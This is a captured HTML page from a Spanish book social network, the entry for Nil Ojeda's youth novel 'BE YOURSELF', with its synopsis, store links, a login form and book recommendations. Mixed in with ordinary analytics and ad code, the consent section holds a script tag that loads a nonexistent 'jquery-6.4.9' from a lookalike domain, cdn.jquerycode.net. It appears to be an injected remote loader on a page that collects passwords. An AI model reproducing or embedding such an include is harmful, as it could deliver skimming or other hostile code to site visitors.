

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/be-yourself
body_size: 13025
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LBzt1Oae5c4nB9iQcU4r5jX8To3dTBIKpMGLrsaM">

        <meta name="title" content="BE YOURSELF - OJEDA NIL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9/978/978841/9788417922832.jpg"/>
    <meta property="og:image:alt" content="BE YOURSELF"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/be-yourself"/>
    <meta property="og:title" content="BE YOURSELF - OJEDA NIL"/>
    <meta property="og:description" content="Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "BE YOURSELF",
    "author": {
        "@type": "Person",
        "name": "OJEDA, NIL"
    }
        "image": "https://quelibroleo.com/images/libros/9/978/978841/9788417922832.jpg",
    "description": "Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>BE YOURSELF - OJEDA NIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="BE YOURSELF - OJEDA NIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="BE YOURSELF - OJEDA NIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/be-yourself">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="BE YOURSELF - OJEDA NIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/be-yourself" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "LBzt1Oae5c4nB9iQcU4r5jX8To3dTBIKpMGLrsaM";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/be-yourself', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LBzt1Oae5c4nB9iQcU4r5jX8To3dTBIKpMGLrsaM">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LBzt1Oae5c4nB9iQcU4r5jX8To3dTBIKpMGLrsaM">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9/978/978841/9788417922832.jpg" alt="BE YOURSELF" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788418038402';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="300744">
                            <div style="float:left">
                                <h3>BE YOURSELF <small><a href="https://quelibroleo.com/autores/ojeda-nil">OJEDA, NIL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9/978/978841/9788417922832.jpg" alt="Portada de BE YOURSELF" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/montena">MONTENA</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417922832</li>
                                                                                                    <li><span>ISBN digital</span> 9788418038402</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=BE+YOURSELF https%3A%2F%2Fquelibroleo.com%2Fbe-yourself via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/be-yourself', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/be-yourself"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417922832&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417922832" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418038402&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="BE YOURSELF">
                            <input type="hidden" name="id_libro" value="300744" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="OJEDA, NIL" id="autor">
                            <input type="hidden" name="_token" value="LBzt1Oae5c4nB9iQcU4r5jX8To3dTBIKpMGLrsaM">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Lo que empieza como un día normal en la vida de Nil Ojeda de pronto se vuelve extraño, MUY EXTRAÑO. Cuando va a grabar un vídeo sobre su último challenge se da cuenta de que ya está subido en su perfil. Pero, un momento, él no ha sido, eso seguro, ni si quiera lleva la misma ropa... Entonces, ¿quién es ese otro Nil?, ¿es que ahora resulta que tiene un doble? Eso es imposible... ¿no?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.787 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
